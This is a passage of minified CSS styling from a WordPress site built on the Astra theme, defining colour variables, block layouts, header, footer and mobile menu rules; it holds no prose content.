.search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.66666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#604b94;border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#604b94;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#604b94;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#604b94;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile 